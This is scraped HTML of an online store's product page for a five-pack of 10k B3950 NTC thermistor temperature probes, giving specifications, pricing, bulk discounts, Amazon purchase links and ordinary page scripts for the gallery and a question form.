src="https://www.droking.com/image/cache/product_image/300458_13(1)-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458_13-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458_13-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458_14(1)-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458_14(1)-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458_14-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458_14-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458_15(1)-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458_15(1)-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458_15-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458_15-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458_16(1)-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458_16(1)-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458(1)-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458(1)-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" itemprop="image"/></a></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div></div> <script>(function(){var opts={slidesPerView:parseInt('5',10),slidesPerGroup:parseInt('5',10),spaceBetween:parseInt('10',10),nextButton:$('#product-gallery .swiper-button-next'),prevButton:$('#product-gallery .swiper-button-prev'),autoplay:false,speed:400,touchEventsTarget:false};$('#product-gallery .swiper-container').swiper(opts);})();</script> <div
class="image-gallery" style="display: none !important;">
<a
href="https://www.droking.com/image/cache/product_image/300458-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458-600x600.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300458_16-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458_16-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458_16-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300458_11-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458_11-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458_11-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300458_12-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458_12-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458_12-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300458_13(1)-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458_13(1)-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458_13(1)-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300458_13-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458_13-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458_13-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300458_14(1)-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458_14(1)-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458_14(1)-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300458_14-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458_14-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458_14-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300458_15(1)-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458_15(1)-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458_15(1)-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300458_15-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458_15-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458_15-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300458_16(1)-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458_16(1)-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458_16(1)-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300458(1)-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300458(1)-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300458(1)-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a></div><meta
itemprop="description" content=""/><div
class="product-tabs"><ul
id="tabs" class="nav nav-tabs htabs"><li
class="active"  ><a
href="#tab-description" data-toggle="tab">Description</a></li><li ><a
href="#tab-specification" data-toggle="tab">Specification</a></li><li ><a
href="#tab-review" data-toggle="tab">Reviews (49)</a></li><li ><a
href="#tab-question" data-toggle="tab">Ask Question</a></li></ul><div
class="tabs-content"><div
class="tab-pane tab-content " id="tab-question"><h2 id="question-title">
Ask Question</h2><div
class="wk-margin-bottom text-right"><input
type="text" name="wk_search" class="form-control" value="" style="width: 84%;"><span>
<button
type="button" class="btn btn-primary" id="wk_search_button">
<i
class="fa fa-search"></i>
</button>
<button
type="button" id="question_modal" href="#myModal" class="btn btn-primary" data-toggle="modal">
Ask Question
</button>
</span></div><div
id="myModalanswer" class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true"><div
class="modal-dialog"><div
class="modal-content"><div
class="modal-header answer_model">
<button
type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button><h3 id="myModalLabel">Answer</h3></div><div
class="modal-body"><table
class="table table-bordered table-hover" style="overflow:hidden;"><tr><td><div
class="form-group required"><label
class="control-label"><b>Your Name </b></label></div></td><td><input
class="form-control" type="text" name="answer_name" id="answer_name" value="" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label"><b>Your Email </b></label></div></td><td><input
class="form-control" type="text" name="answer_email" id="answer_email" value="" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label"><b>Answer </b></label></div></td><td><textarea class="form-control" name="answer_question" id="answer_question" rows="7" ></textarea></td></tr><tr><td></td><td><span
style="font-size: 11px;"><span
class="text-danger">Note:</span> HTML is not translated! </span></td></tr><td><div
class="form-group required"><label
class="control-label">Verification Code </label></div><br
/></td><td><form
action="javascript:grecaptcha.reset(widgetId1);" method="POST"><div
id="captcha_answer"></div>
<input
type="submit" id="answer_captcha" value="getResponse" style="display:none;">
<br></form><br></td></tr></table></div><div
class="modal-footer">
<button
class="btn closebtn" data-dismiss="modal" aria-hidden="true">Close </button>
<input
type="button" class="btn btn-primary btnprimary_answr" id=" " value="Save "></div></div></div></div><div
id="myModal" class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true"><div
class="modal-dialog"><div
class="modal-content"><div
class="modal-header question_model">
<button
type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button><h3 id="myModalLabel" style="width:97%">Ask Question</h3></div><div
class="modal-body"><table
class="table table-bordered table-hover" style="overflow:hidden;"><tr><td><div
class="form-group required"><label
class="control-label">Your Name </label></div></td><td><input
type="text" name="ask_name" value="" class="form-control" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Your Email </label></div></td><td><input
type="text" name="ask_email" value="" class="form-control" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Your Question </label class="control-label"></div></td><td><input
type="text" name="ask_question" value="" class="form-control" />  <br></td></tr><tr><td><label
class="control-label">Question Details </<label
class="control-label"></td><td><textarea name="ask_question_text" rows="7" class="form-control" ></textarea></td></tr><tr><td></td><td><span
style="font-size: 11px;"><span
class="text-danger">Note:</span> HTML is not translated! </span></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Verification Code </c></div><br
/></td><td><form
action="grecaptcha.getResponse(widgetId2);"><div
id="captcha_question"></div>
<br></form><br></td></tr><tr><td><input
type="hidden" name="ask_productname" value="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc "></td><td></td></tr></table></div><div
class="modal-footer">
<button
class="btn" data-dismiss="modal" aria-hidden="true">Close </button>
<input
type="button" class="btn btn-primary" id="button-question" value="Save "></div></div></div></div><div
id="wk_question"></div></div> <script>var modal='';$(document).ready(function(){if(modal){if(modal=='question'){$('a[href="#tab-question"]').trigger('click');$('#question_modal').trigger('click');}else{$('a[href="#tab-question"]').trigger('click');$('body #answer_it > # ').trigger('click');}}});jQuery('body').on('click','#qa_pagination > ul > li > a',function(e){e.preventDefault();url=$(this).attr('href');console.log(url);$('#wk_question').load(url);});$('#wk_question .pagination a').on('click',function(){$('#wk_question').fadeOut('slow');$('#wk_question').load(this.href);$('#wk_question').fadeIn('slow');var loca=window.location.href.split('&wkpage=')[0];if($(this).attr('href').split('&page=')[1]!=1){window.history.pushState(null,null,loca+"&wkpage="+$(this).attr('href').split('&page=')[1]);}else{window.history.pushState(null,null,loca);}
return false;});$('#wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1914&search='+encodeURIComponent($('input[name=\'wk_search\']').val()));$('input[name=\'wk_search\']').on('keyup',function(event){if(event.keyCode=='13'){jQuery('#wk_search_button').trigger('click');}});$('#wk_search_button').click(function(){$('#wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1914&search='+encodeURIComponent($('input[name=\'wk_search\']').val()));})
$('#button-question').bind('click',function(){var recaptchaanswer=grecaptcha.getResponse(widgetId2);$('#loadingmessage').show();$.ajax({url:'index.php?route=extension/module/wk_pdquestion/askquestions&product_id=1914',type:'post',dataType:'json',data:'name='+encodeURIComponent($('input[name=\'ask_name\']').val())+'&email='+encodeURIComponent($('input[name=\'ask_email\']').val())+'&question='+encodeURIComponent($('input[name=\'ask_question\']').val())+'&question_text='+encodeURIComponent($('textarea[name=\'ask_question_text\']').val())+'&email_allow='+encodeURIComponent($('input[name=\'ask_email_notify\']:checked').val())+'&g-recaptcha-response='+recaptchaanswer+'&productname='+encodeURIComponent($('input[name=\'ask_productname\']').val()),beforeSend:function(){$('.alert').remove();$('#button-question').attr('disabled',true);$('.modal-body').before('<div class="alert alert-warning"><i class="fa fa-spinner fa-spin"></i> Please Wait </div>');},complete:function(){$('#button-question').attr('disabled',false);$('.alert-warning').remove();},success:function(data){$('#loadingmessage').hide();if(data['error']){$('.modal-body').before('<div class="alert alert-danger">'+data['error']+'</div>');}
if(data['success']){grecaptcha.reset(widgetId2);$('.breadcrumb').after('<div class="alert alert-success">'+data['success']+'</div>');$('.close').trigger("click");$('#tab-question #wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1914');$('#wk_question').fadeOut('slow');$('#wk_question').load(this.href);$('#wk_question').fadeIn('slow');$('textarea[name=\'ask_question_text\']').val('');$('input[name=\'ask_question\']').val('');$('input[name=\'captcha\']').val('');}}});});$('#button-search').bind('click',function(){$.ajax({url:'index.php?route=extension/module/wk_pdquestion/askquestions&product_id=1914',type:'post',dataType:'json',data:'search='+encodeURIComponent($('input[name=\'search_text\']').val()),beforeSend:function(){$('#button-question').attr('disabled',true);$('#question-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait </div>');},complete:function(){$('#button-question').attr('disabled',false);$('.attention').remove();},success:function(data){if(data['error']){$('.question_model').after('<div class="warning">'+data['error']+'</div>');}
if(data['success']){$('.question_model').after('<div class="success">'+data['success']+'</div>');}}});});</script> </script><div
class="tab-pane tab-content  active " id="tab-description"><p>
<span
style="font-size:14px;">It is a Sensitive Stainless Steel NTC Thermistor Probe, Type : NTC 10K/B3950 1%, Measurement range : -25°c to 125°c (-13°F to 257°F), Total Length : 3 meters (9.8ft), Suitable for temperature measurement and control of household air conditioners, car air conditioners, refrigerators, freezers, water heaters, water dispensers, dishwashers, washing machines and dryers.</span></p>
<strong><span
style="font-size:14px;">Parameters: </span></strong><br
/><ul><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Type : </span><span
style="color:#E53333;font-size:14px;">NTC 10K/B3950</span></span><span
style="font-size:14px;color:#E53333;"> 1%</span></li><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Measurement range :</span><span
style="color:#E53333;font-size:14px;"> -25°c to 125°c (-13°F to 257°F)</span></span></li><li>
<span
style="font-size:14px;">Head Size : 5 x 25 mm / 0.2" x 1" (D*L)</span></li><li>
<span
style="font-size:14px;">Connector: 2 Pin JST XH2.54mm Plug</span></li><li>
<span
style="font-size:14px;">Resistance : 10K Ohm; </span></li><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Accuracy : </span><span
style="color:#E53333;font-size:14px;">1%;</span></span></li><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Total Length : </span><span
style="color:#E53333;font-size:14px;">3 meters (9.8ft)</span></span></li></ul>
<strong><span
style="font-size:14px;color:#E53333;">Applications:</span></strong><br
/><ul><li>
<span
style="font-size:14px;">These can be used in temperature measurement and co</span><span
style="font-size:14px;">ntrol of household air conditioners, car air conditioners, refrigerators, freezers, water heaters, water dispensers, dishwashers, washing machines and dryers.</span></li></ul>
<strong><span
style="font-size:14px;">Package includes : </span></strong><br
/><ul><li>
<span
style="font-size:14px;"><span
style="color:#E53333;font-size:14px;">5 x</span><span
style="font-size:14px;"> temperature Probe cables</span><span
style="color:#E53333;font-size:14px;"> ( Temperature Sensor Pr</span></span><span
style="font-size:14px;color:#E53333;">obe )</span></li></ul></div><div
class="tab-pane tab-content " id="tab-specification"><table
class="table table-bordered attribute"><thead><tr><td
colspan="2"><strong>Attributes</strong></td></tr></thead><tbody><tr><td>output ways</td><td>1</td></tr></tbody></table></div><div
class="tab-pane tab-content " id="tab-review"  itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" ><meta
itemprop="ratingValue" content="5"/><meta
itemprop="reviewCount" content="49"/><meta
itemprop="bestRating" content="5"/><meta
itemprop="worstRating" content="1"/><form
class="form-horizontal" id="form-review"><div
id="review"></div><h2 id="review-title">Write a review</h2>
Please <a
href="https://www.droking.com/login">login</a> or <a
href="https://www.droking.com/register">register</a> to review</form></div></div></div></div><div
class="right"><h1 class="heading-title" itemprop="name">5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc</h1><div
id="product" class="product-options"><ul
class="list-unstyled description"><li
class="p-brand">Brand: <a
href="https://www.droking.com/drok-en-gb">Drok</a></li><li
class="p-model">Product Code: <span
class="p-model" itemprop="model">300458</span></li><li
class="p-stock">Availability: <span
class="journal-stock instock">In Stock</span></li></ul><ul
class="list-unstyled price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta
itemprop="itemCondition" content="http://schema.org/NewCondition"/><meta
itemprop="priceCurrency" content="USD"/><meta
itemprop="price" content="4.50"/><link
itemprop="availability" href="http://schema.org/InStock"/><li
class="price-old">$18.50</li><li
class="price-new" >$4.50</li><li>
<b>Bulk Buy Discounts.</b> Buy more please <a
href="https://www.droking.com/cs/contact-us/" target="_blank" style="color:#eb5858;">contact us</a><table
class="bulk_price" ><tr
style="background-color:#efecec;"><th>Qty</th><th>5</th><th>10</th><th>20</th><th>30+</th></tr><tr><td >Price</td><td
style="text-align:center;">$3.61</td><td
style="text-align:center;">$3.42</td><td
style="text-align:center;">$3.23</td><td
style="text-align:center;">$3.04</td></tr></table><style type="text/css">table.bulk_price{
							border-collapse: collapse;
							width: 100%;
							margin: 5px 5px 5px 0px;
							background: #fff;
							line-height: 30px;
					}
					table.bulk_price tr td, table.bulk_price tr th {
						border: 1px solid #ddd;
						padding: 3px;
						text-align: center;
					}</style></li></ul><table
id="amazon_link"><tr><td
class="amazonlink_s"><a
href="https://www.amazon.com/gp/product/B01MZ6Y336/ref=as_li_tl?tag=proeng-20&keywords=5+PCS+LOT+10k+B3950+Temperature+Probe+3+Meter+Temp+Sensor+NTC+Thermistor+probe+for+Air+Conditioners+Thermostat+Car+etc" target="_blank" alt="Buy at United States Amazon"><img
src="/image/catalog/web_use/amazon/US.jpg" alt="Buy at United States Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.ca/gp/product/B01MZ6Y336/ref=as_li_tl?tag=cadroking-20&keywords=5+PCS+LOT+10k+B3950+Temperature+Probe+3+Meter+Temp+Sensor+NTC+Thermistor+probe+for+Air+Conditioners+Thermostat+Car+etc" target="_blank" alt="Buy at Canada Amazon"><img
src="/image/catalog/web_use/amazon/CA.jpg" alt="Buy at Canada Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.co.uk/gp/product/B01MS6CKN7/ref=as_li_tl?tag=proeng01-21&keywords=5+PCS+LOT+10k+B3950+Temperature+Probe+3+Meter+Temp+Sensor+NTC+Thermistor+probe+for+Air+Conditioners+Thermostat+Car+etc" target="_blank" alt="Buy at United Kingdom Amazon"><img
src="/image/catalog/web_use/amazon/UK.jpg" alt="Buy at United Kingdom Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.de/gp/product/B01MS6CKN7/ref=as_li_tl?tag=proeng0d6-21&keywords=5+PCS+LOT+10k+B3950+Temperature+Probe+3+Meter+Temp+Sensor+NTC+Thermistor+probe+for+Air+Conditioners+Thermostat+Car+etc" target="_blank" alt="Buy at Germany (Deutschland) Amazon"><img
src="/image/catalog/web_use/amazon/DE.jpg" alt="Buy at Germany (Deutschland) Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.es/gp/product/B01MS6CKN7/ref=as_li_tl?tag=droking-20&keywords=5+PCS+LOT+10k+B3950+Temperature+Probe+3+Meter+Temp+Sensor+NTC+Thermistor+probe+for+Air+Conditioners+Thermostat+Car+etc" target="_blank" alt="Buy at Spain (España) Amazon"><img
src="/image/catalog/web_use/amazon/ES.jpg" alt="Buy at Spain (España) Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.fr/gp/product/B01MS6CKN7/ref=as_li_tl?tag=droking-20&keywords=5+PCS+LOT+10k+B3950+Temperature+Probe+3+Meter+Temp+Sensor+NTC+Thermistor+probe+for+Air+Conditioners+Thermostat+Car+etc" target="_blank" alt="Buy at France Amazon"><img
src="/image/catalog/web_use/amazon/FR.jpg" alt="Buy at France Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.it/gp/product/B01MS6CKN7/ref=as_li_tl?tag=proeng0df-21&keywords=5+PCS+LOT+10k+B3950+Temperature+Probe+3+Meter+Temp+Sensor+NTC+Thermistor+probe+for+Air+Conditioners+Thermostat+Car+etc" target="_blank" alt="Buy at Italy (Italia) Amazon"><img
src="/image/catalog/web_use/amazon/IT.jpg" alt="Buy at Italy (Italia) Amazon" /></a></td></tr></table><style type="text/css">table#amazon_link{
					text-align: center;
					border-collapse: collapse;
					border:0px;
					background:#f4f4f4;
					margin: 1px 0px;
				}
				table#amazon_link tr {
					border:0px;
				}
				table#amazon_link tr td{
					text-align:center;
					border:0px;
					padding-top: 10px;
					padding-bottom: 5px;
				}
				
				table#amazon_link td.amazonlink_m img{
					width:120px;
				}
				table#amazon_link td..amazonlink_s img{
					width:80px;
				}
				table#amazon_link td..amazonlink_l img{
					width:480px;
				}</style><div
class="form-group cart "><div>
<span
class="qty">
<label
class="control-label text-qty" for="input-quantity">Qty</label>
<input
type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity" class="form-control"/>
<input
type="hidden" name="product_id" value="1914"/> <script>var $input=$('.cart input[name="quantity"]');function up(){var val=parseInt($input.val(),10)+1||parseInt($input.attr('data-min-value'),10);$input.val(val);}
function down(){var val=parseInt($input.val(),10)-1||0;var min=parseInt($input.attr('data-min-value'),10)||1;$input.val(Math.max(val,min));}
$('<a href="javascript:;" class="journal-stepper">-</a>').insertBefore($input).click(down);$('<a href="javascript:;" class="journal-stepper">+</a>').insertAfter($input).click(up);$input.keydown(function(e){if(e.which===38){up();return false;}
if(e.which===40){down();return false;}});</script> </span>
<button
type="button" id="button-cart" data-loading-text="Loading..." class="button"><span
class="button-cart-text">Add to Cart</span></button></div></div><div
class="wishlist-compare">
<span
class="links">
<a
onclick="addToWishList('1914');">Add to Wish List</a>
<a
onclick="addToCompare('1914');">Compare this Product</a>
</span></div><div
class="rating"><p>                    <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                   <a
